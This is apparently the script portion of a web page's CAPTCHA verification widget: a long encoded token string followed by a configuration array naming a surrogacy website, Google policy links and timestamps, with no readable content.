QLsKmAcO7Gi3CjsKQw6tdw7vCpsOMwrfDujVFbsKjHsKkw7bCg8KJKAvCnE1Yw7PDl8KQwrDDjcKqwrYiw5EowoDDgcOAw4TDksKdIsKFSz3ClcK/LMKJdR7DgMKtCWfCt8ODS0jCo8KyfMOEd8OBw5Yqw6saw7lJwo3DoDvCuMO7TcK+w5HDnQfDpC5gCU/ClV4LaV/DjxTCqXDDnB3DncKfw6lAwpzCpsOxwoUww4gIXiQ5woB2HMONZsK1G8KLw5dfw60Lw5TDiiHCtcKZE8K4w7TChcO1w5lIfD7CvznCqcOTwoLDnyRCcQ19wpxTK8KSw6dHTcO/wqNSw6BZScOENgtGwrXDp8KbNMKgw5dJYxfCngHCkS3Cu3EYByjCqnLDncOrbFojw79Nwr3CvmgubTgHT8KgHRbCnsO5QMOfwo5wGcOrw5Qww7vCjMOKw7gIwogzw4gFVcOKw6g+Bh3DlC96wrU/wrXCpsO7OBgbdcKWIT3Dsi/Ci0NLVgZCwp5RwrzCqD7CphbDp1JSwqPClmvCgHRAwp5Ww4HDkBDDjMOkwrA5D20cMsKfwo3CgcOGw7XDg8KCwpzCuFJ/dMOhw4R5w4PDqcKWcmBUwpjDpBAIZMKww4HCmcOHBcO+wrYTOMOTF8O0W2hdw5NYMsOxw5bDmw/CoMOoYAwQcBAww53CvTh2woLDsDZWcMKmwot6T8ORw5jDmQrDt8Olw7vCqUlZF3XDocKwG3fDs0RhKQHDmMOwwqLDq8OLwpfDuxbCmMOCdQbCnsKnw4lIw43CpD01w4UFQsO5ZsKww6/[base64]/DnsKnwqU/[base64]/Chjwewpl3RsOlwrQCw6I2C8O5NTvCrg1hJMK+wpTChcKTw67DkMKzwrZFCDvDn8Oaw6zCmWhSJcOrwrVCCcKdwoVAFcKdwoHDqSgywp5nw5HCvHxcccOTw67DiMOgKMOKw4PDmMO0LcORwrbCgXJKUWdfYALDucOdw5FJCsO/Jxdcw4bDoUTDnk3DsUcMNMOFwohMA8Kpwq0Vw4XDkMOfD2bDicKGcUrCuE/CrcKcOcOAw5/CmEEmwojChMOAw7bDnMKwwp/Cg14+K8OHLExuw7fCuMKkw7nDjcOjwqzDjcKjwpUFw5VAc8KSw7TDvBMUa0Qlw4smfsKZwpvCqcKGw7hsw7nCm8OfasOQwqTChsOya1jDvcKowqUcw5AWw650UXVSwo9eJ3sOYsOiY0nDrgcnQ2JWw4/DgcOQKsK7bMOXw60mw75nw6vCssKLwrvCtsKEJVLCr3bDq3FkQT7CgMOhwqszQBhuw7PCqQREwo/CkcKHFsO0wpAMwrV8wrRwwq93wpTCgWzCpBfCkiHDpFXDrEkzEMOQVMOXcVzCsCTDkAR+LsK0wrDCgMKCw7gQLsOBBsOMwp3ClMKZKQ/DmsOlwrsNwr9tw7LCkMObQGLCksO3IsOWw5fChMK4w7k5woIXWiPDvMKyJnPCvDnDsk5uMBtQecOuwrbCiEtHa03Dh8KnUsOfYcONS2QsZxkqJATDkzfDkcOwwo/DnsKBwpM4w6LCnULDuiTCmTLDsMO/w6nCn8Khw6MKwp99PSdOM2RJw4TCmknDhzLDkAHCvsKRYRN+YAliwrtZwpAQfMKGw51yQkTCjsO7w6vCi8KadcOfUsOZw4rCmcKhw4bDhiHCo8KIw7PDqcK+GFg1wpPCq8KtwpzDnDJ/[base64]/wrYrfsO/w6xBw6DDlsOvKMKUw5/CsSZZw6kYKcORwrMaZSM2w7zDvcOaGcOHwp5HYhjCgcOMUMKZw67CusONw5F3K8Ozwo3CvcO/bMKQRV/CuMOTwpbDuQzCjDXDr8K7woHClMKuBsO4wr7DmsOhfl7Dq3/CuwTDlMKowp5AwpvDmSUiw5cNwo1SH8Ofwp3CqQrDmcOaFsKuDxZBOMKBHQzCvMOOIjpxCsKUDMK7w4dawoDDjEh+PMKEwrIwcHrCscKtw4/Ch8KYwrIhwrPCh1oKGMKVwpdFIA/DpMKlHcKpwpfDjcK+e8OBc8OAwrdSdEQNwrvDlBgWQMOrwpfCoAIfb8Kowo9Ewo1QBGhNwrl6D2QSwqNXw5sydgYwwpbDrsOVw4Ikw7lkEB7Dv8OdOVTChMKJLcO/[base64]/DkMKUwrpUF8KBw6sQdWzDjyIABmRdwojClMKUcmYKwoPDvsKSwovChcO5VsKAw5/Dg8KXw6N5wr3DhsOow6UMw53CvcOnw4LCgzllw6jCuRvDrsKRPErCnhPDnR7CqDxHWsO3DAjDughMwpxgw6tMwqPDkEgrwplQwqHDjMKQw69pwoPDscKPMTdsFMKnf8OHXMKgw4bChRDCnw/CkS0xwpXCqgjDthMTa8Kbw6XCrcK+w53CmMOJw43CksOncMKdwo3DtkrCqB7DtsOWUMKLBsKVLDBywqXClWXCvsKJSsOvVMOCYRF1GcOjdcOsfRLDrgVBHsK9w7XDtcOpw4bCu3UJw4Elw7ICw6RywqXChxLChDYpw7/DnRjCp8OSXgsGw6Vbw7kVwoEJAsKIwphrHMOxwovDmMKhUMKGaXNVwqrCi8OGfjpzXy3CjMKIwo/CsAzDtkHCqsOaGGvDocONw6XDtQcgXMKVwp58Qi5OVMOIw4LDkizDnCoywppQO8KgdgkQwr3DhsONFCcQb1fDisKyDiXCqTzCrMOCccOgbTgJwphYBcKKwo3CqGxQZcO/ZMKfbxDDosOmwqpcwpHDmE/[base64]/wogbb8OEw71uw740wqLDrsOIwrTCksKvAMKyFgsTRMK/A2oWO8Kmw77Dk27CisObwqbCssOaCDnCvRc3Q8ORACLCgcO8IcOLXV/CjMOrXMO4HMKKwqLDkTQAw5s+w4XDl8O/wpp4ZhvCgMO2w7MrExl2w4NwTcOuIznCq8OkSUVEw4LCuUkJN8ODX3rDkMORw5PDiQDCt2/CocO8w7nDv3cHV8KVKmPClUnDmcKkw45wwobDqMOAwq0GEnHDshsbwqEIG8O9bFd2UsK0wq1LQsOuwqbDjcOOKgDCkcKvw4fCnTnDi8KYwojDksK2wpgUwr9BUwJsw6LCvwdjecK7wrLCqcKuHcOGw4/DgMKzwpAWcFchOsK4PsK+wqUhJsKYLsOqVcO+wpDDlwHCti3DhsOPwr/CgMObw74gRMOtw5PCjFU5XwfCmSxnwqQdwo17wo7CnH3DrMOfw4/DpQ5NwprDu8KqOgPCusKQw6IFwofDtyxYw7s0w48Jw6RHw6nDrMOOTcOQw7M8wrlzO8K4XMO6TnHDnFjDucO+b8K/XcKywpNzw55vEMOtw74dwo9ew7A9DMOaw5/[base64]/[base64]/CmsK7w6wTw7NxOsKgwq4HFcKdw64ww4fDkMOAbMKJw5bDuMOmacKAAMKJfsOFECfCmSTDgQJkw5/CoR9zUyPDp8OWdsOOw7JkwrQ9dcOvwrzDksKVZhjDund1w7XDuyTDnFU1wpdbw6TCk0ohbx9iw5zDm01+wp3DgMKsw6oCwqYTw5HCnsK3MhMEFRTDq3BcRMO7OcO9YXrCqcO6ZH4pw4XDksO/w6bChHXDtcKsTEIww55KwpHCjHLDqMOww7vCi8K9wpzDrMK5w6xqRcKoX11PwqJGDGJiwo1mw7TCn8KZwrBxLMOrUsO3E8OFCg3DkhTDl1kywpXClMKpS1QlB1nCnhgYIRzCoMKOWTTDqC/DnyrCo3xYwp14YjzDiMOiX8KtwonCr8KNwoHDkFcpBsO1Yj/DvsOmw6zCu3LDmQbDjMOtOMKbacK8w6pCwoDCtRNAB3Z+wro7wp51LkVVUX9jw606w6BUw5PDtX4iVXfDg8KLw5RIwpIxw6fClcO0wp/DucKKVcOzaB0ww5R2wqEiw50Gw5kLwqvCgCXCsnvCvsOww40+E2J/w77DlMKQNMOHRmIfwpMCI0cqE8OcbTc9X8KQAsOzw4nDm8KnBWfCh8KHRxRef1tOw67CoBTDiUTDj3cJTsO3eQfCl2xncsOiOMO3BsOMw4vDgsKZJm4/wrnCvcOsw5Febg1WATLChxM6w7jCisK3AGfCriEcJwTDmA/DosKLHF9ScwnCi3NYw7RZwo3Dn8Ocw4rDonrDk8OFLMOhwqDDiCoPwpfDtW3Do1NlWVPDrlV0wodGQ8Kqw6M/wolZwpAnwocdw4oTTcKlw4BNwonDsh0xTCDCv8OFGMOaCcOQwpMqHcOUPA3Ci0drwrzCqhDCrmRZw61sw4A1IkQECSXDqgzDqMOuRMOOeRHDicKIw6tWXGVow4fDp8OTeR3CkR9yw5jCisKBwrfCo8OsTMKNUB5/[base64]/FMK6UsOEKGXDj8Kmw6BINlQPYzzChS/DhMKWIU3DhHhew7TCpgDCjTnCmMK/LHbDhm/DsMOcdxRBwpMnw4xAbsKQXQRSw4fCvyTCmMKMAQzClVTCn2xDwrjDgVbCkcO2wovCuwh4S8K6TMOzw7x2RMKew5YwdcKtwrjClAJHbg8hIGPDqB5LwooFQXIaehUcw60pwrnDjxRvAcOuVxnDkQ/CuXPDj8KGTsKRw797cB4fwpI+Bg4/asKhZlcuw4/Ctmpnw68yZ8KqbCsmOcKXw6DDg8OtwpXDpsO9SMOVwowkRsKew7fDmsOFwo/DlRgRBBzDomB6wr/[base64]/CpgIrw7DCvCY7wpPCvMKqwqDDk8KsOEXChsK3OhImwoMVwrRHwr7ClU3CsiLCmV5LXcKtw5ENfcKWwpkuV0HDo8ONKiRZFcKaw57DhibCtCU7GX8xw6TClMOPfMOIw501wpR2wqBYw6FEbsK8w7bDpsO2LnzDjMOKwq/CocOKK3XCocKNwp/Cmk/DsWXDosOmcRo+ZcONw4hEw7fCtlzDhcOjDsKsUjzDu3DDhsO3IsO4MXEjw40xVsOJwqkvCcOTBgU7wqfCnsOewqJewqYiTnvDn0kEwo7Dn8KVwrLDnsK8wq9BNC3CrcOGB3AMwo/[base64]/E1rCgcKSIsKzej3DmQ7DqcOtMMOmwrV5wqvCqcOMw4zDhgMXGVnDonErwpnCtMKhScKbwrTDtTDClcKAwqnDgcKNO1vCk8OmGUAxw7UnHTjCl8KTw6XDp8O7C1tZw4A2w5XDpXl+w5k8VmXCiD5Bw7DDnl3Dui/Ds8KMXBXCrsOUwq7DqsOCwrEObXMSw4U2SsKtKcOUWnPClMK6w7TCisOKEcKXwp4NL8Kfw5zCrsK6w6t2BMKLQsKATTDCjcOywpI6wqJMwoPDnX/ClMORw6zCohPDsMKuwoLDmcKMP8O9EHVMw7TDnDUmasKuwrTDhsKbw6bCjsOXUMKjw7nDk8KjBcODwpfDrsK1wp/DsW1TK0Q3w5nCnkbClHYIw6cDKRBqwrMJQsOZwq8XwqPDo8KwA8O7PlZHf33Ci8OcAQdGEMKIwrwsKcO6w4XDkHgZRcK5acOTw5XCizrDmMOzwolSWMO/woPDmy5Cw5fCsMOUwpIcOghKX8OPdQ3CslQAwrk+w4vCry7CmTDDk8Knw4xQw6nDu2zCuMKYw57CmQXDpMKVcsOHw7YKWFLCoMKqTg4VwrN/wpLChcKpw6XDvcO9Z8Knw4JzSxTDv8OTScKMcsOyfMOVwqDCgirCjsKDwrfCrUxiaE0Ew40URw/[base64]/ConVINifDrzg5YltPw5zChFHCmcKTw6/Dm24CEsObQS3CjkvDpznDqR/CpDXDhcK/w7rDsAl8w4gzDMODwqvCgjfCncOMWMOBw7nDtQofcmrDp8KKwq3DkWFaLBTDmcKke8Kiw5ltwpnDgsKDe1LDjULCphjCqcKYw6PDvkBDCsOXPsOICsKEwoJ2wrDCgUHDhcOgwo4iNMKuf8KhXMKdQMKfw5Jcw6RWwp50SsK/w73DisKcw7VXwqrDpsOww7hQwpQvw6cnw43DpQdGw51Bw6PDrcKRwqjDoDHCsUPCgADDhSzDn8OLwoTDj8KMwppdOiwjXlRQTCnDmijDnsKpw6vDl8K/[base64]/ChxrDqGpICikWZUPCqSQmHMOqw47DimHCgcKVUcOMPcODw6jDhcKCEMK4wrxmwpDDknfCv8KUXxQTBx1qwrY+OgRNw4Iaw6t0G8OfEsODw7MhNVbChDbDvlzCtMOnwpBOdjdKwpPDt8K5MsOid8KXwr7DhMK7VG4LICTCgCfCqsK/[base64]/CqX/Dq0vDpCTDlXNkw6PDuWXDtsOAw6HChSjCscOiYwVxw6JQw4wgwrfDocO7TzViwq8zwo56X8KOH8OVVcOzG0AyUMK7ERrDm8Obc8KiaQIbwp3Cn8OCw6fDhsO/LDonwoUhPjXDvk/[base64]/Dh8Kaw5dHw6nChUfCmkzDvsOXfcOfw4EuQcKXw7DClsO1w5RFwqjDrzXCrURwFzsJCiQtRcOLLF7CtCDDtcO9wprDqsOFw54Aw5jCmx1swoJ8wrbDgcKQcjc2NMK6XMO8ccOLwqHCg8KU\x22],null,[\x22conf\x22,null,\x226Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinmassachusetts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ajpy74CcUJHzwQI2vMyxGeUX28YUXeURiJI4uygbrwI\\u003d\x22,1,0,null,1,1769071440939,0,0,[150,164,206,14,220],null,[160],\x22RC-QSBufZ1U8c-8ZA\x22,null,null,null,null,null,\x220dAFcWeA5WeZKpN0P-3FQK3XRWV91NtlvxFI8GuNrdlZSxYD2vmCMDl5-rYT3TsIH7_iSIj1wXwU7PTNu_-DPtyc4H6-AJZYm79w\x22,1769154241000]");
    </script></body></html>